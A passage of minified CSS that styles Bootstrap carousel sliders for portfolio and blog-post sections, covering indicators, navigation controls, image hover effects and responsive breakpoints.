(max-width:991px){.portfolio_079_header{background-position:initial}}@media(min-width:992px) and (max-width:1225px){.portfolio_079_header{background-position:initial}}.portfolio_080_content{background:rgba(0,0,0,0.8)}.portfolio_080{padding:50px 25px;overflow:hidden;position:relative;background:#f7f7f7}.portfolio_080>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.portfolio_080>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.portfolio_080>.carousel-inner>.item{overflow:hidden}.portfolio_080>.carousel-inner>.item>.row{margin:0}.portfolio_080_indicators>.carousel-indicators{left:230px;right:auto;top:88px;width:50%;bottom:auto;height:30px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.portfolio_080_indicators>.carousel-indicators li{width:auto;height:25px;margin:0 3px;color:#303030;text-indent:0;padding:0 5px;font-size:11px;font-weight:500;overflow:hidden;line-height:25px;text-align:center;letter-spacing:1px;border:0;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.portfolio_080_indicators>.carousel-indicators .active{width:auto;height:25px;margin:0 3px;text-indent:0;color:#303030;background:transparent;border:0;font-weight:700}.portfolio_080_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.portfolio_080_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.portfolio_080_control_button .carousel-control{top:55px;opacity:1;width:20px;height:20px;z-index:100;bottom:auto;color:#3A3A3A;font-size:22px;cursor:pointer;font-weight:400;overflow:hidden;line-height:20px;text-shadow:none;position:absolute;background:transparent;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.portfolio_080_control_button .carousel-control.left{left:90px;right:auto;margin:0 auto}.portfolio_080_control_button .carousel-control.right{left:135px;right:auto;margin:0 auto}.portfolio_080_control_button .carousel-control:hover{opacity:.7;color:#D6E350;background:transparent}.portfolio_080_header>h1,.portfolio_080_content>h5>a{padding:0;text-shadow:none;letter-spacing:1px;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.portfolio_080_header{top:20px;left:40px;width:150px;height:20px;position:relative;margin:0 0 75px 0;border-right:1px solid #D6E350}.portfolio_080_header>h1{color:#191919;font-size:20px;font-weight:600;text-align:left;position:relative;text-transform:uppercase}.portfolio_080_grid{padding:1px}.portfolio_080_grid_mov_2{padding:0}.portfolio_080_grid_mov_2>.row{margin:0}.portfolio_080_grid_mov_2>.row>div{padding:1px}.portfolio_080_wrapper{overflow:hidden;position:relative}.portfolio_080_wrapper>img{width:100%;-webkit-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);-webkit-transition:-webkit-transform 1s cubic-bezier(0.3,1,0,1);-moz-transition:-moz-transform 1s cubic-bezier(0.3,1,0,1);-ms-transition:-ms-transform 1s cubic-bezier(0.3,1,0,1);transition:transform 1s cubic-bezier(0.3,1,0,1)}.portfolio_080_wrapper:hover>img{-webkit-transform:scale(2) rotate(45deg);-ms-transform:scale(2) rotate(45deg);transform:scale(2) rotate(45deg)}.portfolio_080_content{top:75%;left:0;width:100%;height:100%;text-align:center;position:absolute;-webkit-transition:top 1s cubic-bezier(0.3,1,0,1);transition:top 1s cubic-bezier(0.3,1,0,1)}.portfolio_080_wrapper:hover>.portfolio_080_content{top:0}.portfolio_080_content>h5{top:0;left:0;right:0;bottom:0;height:25%;margin:auto;position:relative;text-align:center;background:rgba(214,227,80,0.5)}.portfolio_080_content>h5>a{top:0;left:0;right:0;bottom:0;height:25%;margin:auto;color:#fff;display:block;font-size:12px;font-weight:400;position:absolute;text-decoration:none;text-transform:capitalize}.portfolio_080_content_col_3>h5>a{font-size:16px}.portfolio_080_content_col_2>h5>a{font-size:16px}.portfolio_080_content>a{top:0;left:0;right:0;bottom:0;font-weight:100;font-size:50px;margin:auto;height:30px;line-height:30px;position:absolute;text-align:center;display:inline-block;width:50px;color:#fff;text-decoration:none;height:50px;line-height:50px;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.portfolio_080_content>a:before,.portfolio_080_content>a:after,.portfolio_080_content>a>:first-child:before,.portfolio_080_content>a>:first-child:after{width:12px;height:12px;content:'';position:absolute;border-style:solid;border-color:#fff;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.portfolio_080_content>a:before{top:0;left:0;border-width:1px 0 0 1px}.portfolio_080_content>a:after{top:0;right:0;border-width:1px 1px 0 0}.portfolio_080_content>a>:first-child:before{right:0;bottom:0;border-width:0 1px 1px 0}.portfolio_080_content>a>:first-child:after{left:0;bottom:0;border-width:0 0 1px 1px}.portfolio_080_content>a:hover{color:#D6E350}.portfolio_080_content>a:hover:before,.portfolio_080_content>a:hover:after,.portfolio_080_content>a:hover>:first-child:before,.portfolio_080_content>a:hover>:first-child:after{width:30px;height:30px;border-color:#D6E350}@media only screen and (max-width:480px){.portfolio_080_indicators>.carousel-indicators{top:125px;left:50px;width:90%}}@media(min-width:481px) and (max-width:767px){.portfolio_080_indicators>.carousel-indicators{width:90%}.portfolio_080_content>h5>a{font-size:22px}}@media(min-width:768px) and (max-width:991px){.portfolio_080_content_col_6_mov_2>h5>a{font-size:11px}.portfolio_080_content_col_6_mov_2>a{top:25%}}@media(min-width:992px) and (max-width:1225px){.portfolio_080_content>a{top:25%;bottom:0}}.post_081{overflow:hidden;padding:50px 25px;position:relative;background:#fff}.post_081>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.post_081>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.post_081>.carousel-inner>.item{overflow:hidden}.post_081>.carousel-inner>.item>.row{margin:0}.post_081_indicators>.carousel-indicators{left:0;right:0;top:115px;width:95%;bottom:auto;height:30px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.post_081_indicators>.carousel-indicators li{padding:0;width:10px;border:0;height:10px;margin:0 3px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;line-height:15px;text-align:center;letter-spacing:1px;border:1px solid #000;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_081_indicators>.carousel-indicators .active{width:10px;border:0;height:10px;margin:0 3px;text-indent:0;font-weight:700;background:#aa914f;border-color:#aa914f}.post_081_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.post_081_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.post_081_control_button .carousel-control{top:auto;bottom:0;opacity:1;width:30px;height:30px;bottom:auto;color:#000;font-size:22px;cursor:pointer;font-weight:400;overflow:hidden;line-height:26px;text-shadow:none;position:absolute;background:transparent;border:2px solid #000;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_081_control_button .carousel-control.left{left:0;right:35px;margin:auto}.post_081_control_button .carousel-control.right{right:0;left:35px;margin:auto}.post_081_control_button .carousel-control:hover{opacity:1;color:#aa914f;border-color:#aa914f;background:transparent}.post_081_header{top:0;left:0;right:0;bottom:0;display:block;text-align:center;position:relative;margin:0 auto 75px auto}.post_081_header>h1{top:0;left:0;right:0;bottom:0;width:200px;margin:auto;display:block;padding:5px 0;color:#191919;font-size:25px;font-weight:700;position:relative;text-transform:uppercase}.post_081_header>h1:after{left:0;right:0;bottom:0;top:auto;content:"";height:2px;width:125px;margin:auto;position:absolute;background:#000}.post_081_grid{padding:5px}.post_081_grid_mov_2{padding:0}.post_081_grid_mov_2>.row{margin:0}.post_081_grid_mov_2>.row>div{padding:5px}.post_081_wrapper{overflow:hidden;position:relative}.post_081_image{overflow:hidden;position:relative}.post_081_image>img{width:100%}.post_081_image>a{top:0;left:0;right:0;bottom:0;opacity:0;display:block;color:#aa914f;font-size:25px;visibility:hidden;text-align:center;position:absolute;text-decoration:none;background:rgba(0,0,0,0.5);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_081_image>a>span{top:0;left:0;right:0;bottom:0;width:50px;margin:auto;height:50px;display:block;position:absolute;line-height:50px;text-align:center;text-decoration:none}.post_081_image>a:before{top:0;left:0;right:0;bottom:0;content:"";margin:10px;display:block;text-align:center;position:absolute;text-decoration:none;border:5px solid #aa914f;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_081_image>a:hover{color:rgba(255,255,255,0.8)}.post_081_image>a:hover:before{border-color:rgba(255,255,255,0.8)}.post_081_wrapper:hover>.post_081_image>a{opacity:1;visibility:visible}.post_081_header>h1,.post_081_content>p,.post_081_content>h5>a,.post_081_content>ul>li>a{text-shadow:none;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.post_081_content{padding:5px;text-align:left}.post_081_content>h5{margin:15px 0;text-align:left}.post_081_content>h5>a{color:#000;display:block;font-size:11px;font-weight:600;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_081_content>h5>a:hover{color:#aa914f}.post_081_content>ul{padding:0;font-size:0;margin:0 0 15px 0;list-style-type:none}.post_081_content>ul>li{margin:0 4px;position:relative;display:inline-block}.post_081_content>ul>li:after{top:0;width:1px;content:"";right:-4px;height:100%;position:absolute;background:#aa914f}.post_081_content>ul>li>a{color:#aa914f;display:block;font-size:11px;font-weight:400;text-decoration:none;text-transform:uppercase;-webkit-transition:opacity .7s cubic-bezier(0.3,1,0,1);transition:opacity .7s cubic-bezier(0.3,1,0,1)}.post_081_content>ul>li>a:hover{opacity:.5}.post_081_content>p{font-size:12px;margin:0 0 15px 0;text-align:justify}@media(min-width:768px) and (max-width:991px){.post_081_grid_mov_2>.row>div{padding:1px}}.post_082{overflow:hidden;padding:50px 5px;position:relative;background:#fff}.post_082>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.post_082>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.post_082>.carousel-inner>.item{overflow:hidden}.post_082>.carousel-inner>.item>.row{margin:0}.post_082_indicators>.carousel-indicators{left:0;right:0;top:auto;width:95%;bottom:0;height:30px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.post_082_indicators>.carousel-indicators li{padding:0;height:3px;width:30px;border:0;margin:0;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;line-height:15px;text-align:center;letter-spacing:1px;background:#f2f2f2;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_082_indicators>.carousel-indicators .active{width:30px;border:0;height:3px;margin:0 3px;text-indent:0;font-weight:700;background:#e5cf7c}.post_082_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.post_082_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.post_082_control_button .carousel-control{top:115px;opacity:1;width:30px;bottom:auto;height:30px;color:#000;font-size:22px;cursor:pointer;font-weight:400;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;background:#f2f2f2;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_082_control_button .carousel-control.left{left:0;right:40px;margin:auto}.post_082_control_button .carousel-control.right{right:0;left:40px;margin:auto}.post_082_control_button .carousel-control:hover{opacity:1;color:#fff;background:#e5cf7c}.post_082_header{top:0;left:0;right:0;bottom:0;display:block;text-align:center;position:relative;margin:0 auto 75px auto}.post_082_header>h1{top:0;left:0;right:0;bottom:0;width:200px;margin:auto;display:block;padding:5px 0;color:#444;font-size:25px;font-weight:700;position:relative;text-transform:uppercase}.post_082_header>h1:after{left:0;right:0;bottom:0;top:auto;content:"";height:2px;width:140px;margin:auto;position:absolute;background:#444}.post_082_grid{padding:10px}.post_082_grid_mov_2{padding:0}.post_082_grid_mov_2>.row{margin:0}.post_082_grid_mov_2>.row>div{padding:10px}.post_082_wrapper{overflow:hidden;position:relative;box-shadow:0 0 4px 1px #f6f6f6}.post_082_image{overflow:hidden;position:relative;background:#000}.post_082_image>img{width:100%}.post_082_wrapper:hover>.post_082_image>img{opacity:.8}.post_082_header>h1,.post_082_content>a,.post_082_footer>a,.post_082_content>h5>a{text-shadow:none;font-family:'Ubuntu',sans-serif;-webkit-font-smoothing:antialiased}.post_082_content{text-align:left;padding-top:10px;position:relative;border:1px solid #f3f3f3;border-top:0}.post_082_content>h5{text-align:left;margin:0 8px 0 8px}.post_082_content>h5>a{color:#444;display:block;font-size:14px;font-weight:500;text-decoration:none;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_082_content>h5>a:hover{color:#e5cf7c}.post_082_content>a{color:#acacac;display:block;font-size:11px;font-weight:400;letter-spacing:1px;text-decoration:none;margin:10px 8px 25px 8px;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_082_content>a:hover{color:#e5cf7c}.post_082_footer{left:0;right:0;bottom:0;position:relative;padding:5px 8px 10px 8px;border-top:1px solid #f2f2f2}.post_082_footer>a{color:#000;font-size:12px;font-weight:300;margin:0 4px 0 0;text-decoration:none;display:inline-block;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_082_footer>a>span{color:#acacac;margin-right:4px}.post_082_footer>a:last-child{width:110px;height:35px;display:block;line-height:35px;text-align:center;position:relative;background:#f2f2f2;margin:10px 0 0 auto;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_082_footer>a:hover{color:#e5cf7c}.post_082_footer>a:last-child:hover{color:#fff;background:#e5cf7c}@media(min-width:768px) and (max-width:991px){.post_082_grid_mov_2>.row>div{padding:1px}}.post_083{overflow:hidden;padding:50px 5px;position:relative;background:#262626}.post_083>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.post_083>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.post_083>.carousel-inner>.item{overflow:hidden}.post_083>.carousel-inner>.item>.row{margin:0}.post_083_indicators>.carousel-indicators{left:0;right:0;top:185px;width:50%;bottom:auto;height:15px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.post_083_indicators>.carousel-indicators li{padding:0;width:8px;height:8px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#f2f2f2;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_083_indicators>.carousel-indicators .active{width:8px;height:8px;border:0;margin:0 5px;text-indent:0;font-weight:700;background:#ffc200}.post_083_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.post_083_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.post_083_control_button .carousel-control{top:175px;opacity:1;width:50px;bottom:auto;height:30px;color:#eee;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;letter-spacing:1px;background:transparent;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_083_control_button .carousel-control.left{left:100px;right:auto;margin:auto}.post_083_control_button .carousel-control.right{left:auto;right:100px;margin:auto}.post_083_control_button .carousel-control:hover{opacity:1;color:#fec200;background:transparent}.post_083_header{top:0;left:0;right:0;bottom:0;display:block;text-align:center;position:relative;margin:0 auto 50px auto}.post_083_header>h1{top:0;left:0;right:0;bottom:0;width:350px;display:block;padding:5px 0;color:#eee;font-size:35px;font-weight:700;position:relative;text-transform:uppercase;margin:auto auto 20px auto}.post_083_header>p{top:0;left:0;right:0;bottom:0;width:700px;margin:auto;display:block;padding:5px 0;color:#585858;font-size:16px;font-weight:400;position:relative}.post_083_grid{padding:10px}.post_083_grid_mov_2{padding:0}.post_083_grid_mov_2>.row{margin:0}.post_083_grid_mov_2>.row>div{padding:10px}.post_083_wrapper{overflow:hidden;position:relative;background:#1c1c1c}.post_083_image{overflow:hidden;position:relative}.post_083_image>a{right:0;bottom:0;width:90px;height:25px;color:#fff;font-size:11px;line-height:25px;text-align:center;position:absolute;letter-spacing:1px;background:#ffc200;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_083_image>a:hover{color:#262626;background:#ffe165}.post_083_image>img{width:100%}.post_083_header>h1,.post_083_header>p,.post_083_content>a{text-shadow:none;font-family:'PT Sans',sans-serif;-webkit-font-smoothing:antialiased}.post_083_image>a,.post_083_content>p,.post_083_content>h5>a,.post_083_control_button .carousel-control{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.post_083_content{padding:15px;text-align:left;position:relative}.post_083_content:after{left:0;top:15px;width:4px;content:"";height:35px;position:absolute;background:#3d3d3d;-webkit-transition:background .7s cubic-bezier(0.3,1,0,1);transition:background .7s cubic-bezier(0.3,1,0,1)}.post_083_content>h5{text-align:left}.post_083_content>h5>a{color:#eee;display:block;font-size:13px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_083_content>h5>a:hover{color:#fec200}.post_083_content>a{color:#585858;font-size:12px;font-weight:400;letter-spacing:1px;display:inline-block;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_083_content>a:hover{color:#fec200}.post_083_content>p{color:#585858;font-size:12px;font-weight:400;letter-spacing:1px}.post_083_content:hover:after{background:#fec200}@media only screen and (max-width:480px){.post_083_indicators>.carousel-indicators{display:none}.post_083_header>h1{width:250px;font-size:25px}.post_083_header>p{width:250px;font-size:12px}}@media(min-width:481px) and (max-width:767px){.post_083_indicators>.carousel-indicators{top:195px;width:30%}.post_083_control_button .carousel-control{top:190px}.post_083_header>p{width:90%}}@media(min-width:768px) and (max-width:991px){.post_083_grid_mov_2>.row>div{padding:1px}}.post_084{overflow:hidden;padding:50px 5px;position:relative;background:#f9f9f9}.post_084>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.post_084>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.post_084>.carousel-inner>.item{overflow:hidden}.post_084>.carousel-inner>.item>.row{margin:0}.post_084_indicators>.carousel-indicators{left:0;right:0;top:115px;width:90%;bottom:auto;height:20px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.post_084_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#444;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_084_indicators>.carousel-indicators .active{width:15px;height:15px;border:0;margin:0 5px;text-indent:0;font-weight:700;background:#1b80b5}.post_084_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.post_084_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.post_084_control_button .carousel-control{top:10px;opacity:1;width:50px;bottom:auto;height:30px;color:#fff;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;letter-spacing:1px;background:#1b80b5;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_084_control_button .carousel-control.left{left:10px;right:auto;margin:auto}.post_084_control_button .carousel-control.right{left:62px;right:auto;margin:auto}.post_084_control_button .carousel-control:hover{opacity:1;color:#fff;background:#444}.post_084_header{top:0;left:0;right:0;bottom:0;display:block;text-align:center;position:relative;margin:0 auto 50px auto}.post_084_header>h1{top:0;left:0;right:0;bottom:0;display:block;padding:5px 0;color:#444;font-size:35px;font-weight:700;position:relative;text-transform:uppercase;margin:auto auto 20px auto}.post_084_header>p{top:0;left:0;right:0;bottom:0;margin:auto;display:block;padding:5px 0;color:#444;font-size:16px;font-weight:400;position:relative}.post_084_grid{padding:10px}.post_084_grid_mov_2{padding:0}.post_084_grid_mov_2>.row{margin:0}.post_084_grid_mov_2>.row>div{padding:10px}.post_084_wrapper{overflow:hidden;position:relative;background:#fff;box-shadow:0 0 4px 1px #eee}.post_084_image{overflow:hidden;position:relative}.post_084_image>a{top:7px;left:7px;width:35px;height:50px;color:#fff;font-size:16px;font-weight:400;text-align:center;position:absolute;padding-top:6px;letter-spacing:1px;background:#1b80b5;text-decoration:none;text-transform:capitalize;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_084_image>a>span{font-size:10px;display:block;font-weight:100}.post_084_image>a:hover{color:#fff;background:#444}.post_084_image>img{width:100%}.post_084_header>h1,.post_084_header>p,.post_084_content>a,.post_084_image>a,.post_084_content>p,.post_084_content>h5>a,.post_084_control_button .carousel-control{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.post_084_content{text-align:left;position:relative}.post_084_content>h5{text-align:left;margin:15px 10px}.post_084_content>h5>a{color:#181818;display:block;font-size:14px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_084_content>h5>a:hover{color:#1b80b5}.post_084_content>a{bottom:0;left:0;color:#585858;font-size:12px;font-weight:400;letter-spacing:1px;position:relative;display:block;width:100%;padding:15px;text-decoration:none;text-align:center;border-top:1px solid #f1f1f1;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_084_content>a:hover{color:#1b80b5}.post_084_content>p{color:#585858;font-size:12px;font-weight:400;letter-spacing:1px;margin:15px 10px}.post_084_content:hover:after{background:#1b80b5}@media only screen and (max-width:480px){.post_084_indicators>.carousel-indicators{display:none}}@media(min-width:768px) and (max-width:991px){.post_084_grid_mov_2>.row>div{padding:1px}}@media(min-width:992px) and (max-width:1225px){.post_084_grid{padding:3px}}.post_085{overflow:hidden;position:relative}.post_085>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.post_085>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.post_085>.carousel-inner>.item{overflow:hidden}.post_085>.carousel-inner>.item>.row{margin:0}.post_085_indicators>.carousel-indicators{left:0;right:0;top:220px;width:90%;bottom:auto;height:20px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.post_085_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;border:2px solid #fff;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_085_indicators>.carousel-indicators .active{width:15px;height:15px;border:0;margin:0 5px;text-indent:0;font-weight:700;background:#feca00;border:2px solid #feca00}.post_085_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.post_085_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.post_085_control_button .carousel-control{top:30px;opacity:1;width:40px;bottom:auto;height:40px;color:#fff;font-size:14px;cursor:pointer;font-weight:600;overflow:hidden;line-height:40px;position:absolute;letter-spacing:1px;background:#feca00;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_085_control_button .carousel-control.left{left:auto;right:72px;margin:auto}.post_085_control_button .carousel-control.right{left:auto;right:30px;margin:auto}.post_085_control_button .carousel-control:hover{opacity:1;color:#feca00;background:#fff}.post_085_header{margin:0;padding:0;width:100%;height:300px;position:relative;background-position:center;background-repeat:no-repeat;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}.post_085_header:before{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.5)}.post_085_header>h1{left:0;right:0;margin:0;bottom:0;top:100px;display:block;padding:5px 0;color:#fff;font-size:50px;font-weight:800;position:relative;text-align:center;text-transform:capitalize}.post_085_grid{padding:6px 3px}.post_085_grid_mov_2{padding:0}.post_085_grid_mov_2>.row{margin:0}.post_085_grid_mov_2>.row>div{padding:6px 3px}.post_085_wrapper{overflow:hidden;position:relative;border:1px solid #ccc}.post_085_image{overflow:hidden;position:relative}.post_085_image>a{top:0;left:0;right:0;bottom:0;position:absolute;text-decoration:none;background:rgba(0,0,0,0.4);-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transition:-webkit-transform .7s cubic-bezier(0.3,1,0,1);-ms-transition:-ms-transform .7s cubic-bezier(0.3,1,0,1);transition:transform .7s cubic-bezier(0.3,1,0,1)}.post_085_wrapper:hover>.post_085_image>a{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.post_085_image>a>span{top:0;left:0;right:0;bottom:0;width:35px;height:35px;margin:auto;color:#fff;line-height:35px;text-align:center;position:absolute;text-decoration:none;border:2px solid #fff;-webkit-border-radius:100%;border-radius:100%}.post_085_image>img{width:100%}.post_085_header>h1,.post_085_content>a,.post_085_content_header>a,.post_085_content>ul>li>a,.post_085_control_button .carousel-control{text-shadow:none;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased}.post_085_content{text-align:left;padding:10px 5px;position:relative}.post_085_content_header{width:25%;float:left;position:relative}.post_085_content_header>a{height:70px;color:#fff;display:block;font-size:20px;font-weight:700;padding-top:10px;text-align:center;letter-spacing:1px;background:#feca00;text-decoration:none;text-transform:capitalize;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_085_content_header>a:hover{background:#222}.post_085_content_header>a>span{display:block;font-size:15px;font-weight:100}.post_085_content>a{width:75%;float:right;display:block;color:#222;padding:0 10px;font-size:15px;font-weight:600;text-align:left;position:relative;letter-spacing:1px;text-decoration:none;list-style-type:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_085_content>a:hover{color:#feca00}.post_085_content>ul{top:15px;padding:0;clear:both;display:block;text-align:left;position:relative;list-style-type:none}.post_085_content>ul>li{display:inline-block}.post_085_content>ul>li>a{color:#b3b3b3;display:block;font-size:13px;font-weight:500;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_085_content>ul>li>a:hover{color:#feca00}.post_085_content_col_4>.post_085_content_header{width:15%}.post_085_content_col_4>a{width:85%}.post_085_content_col_3>.post_085_content_header{width:15%}.post_085_content_col_3>a{width:85%}.post_085_content_col_2>.post_085_content_header{width:10%}.post_085_content_col_2>a{width:90%}@media only screen and (max-width:480px){.post_085_indicators>.carousel-indicators{display:none}.post_085_header{max-height:200px;background-position:initial}.post_085_content_header{width:15%}.post_085_content>a{width:85%}.post_085_content_col_2>.post_085_content_header{width:15%}.post_085_content_col_2>a{width:85%}}@media(min-width:481px) and 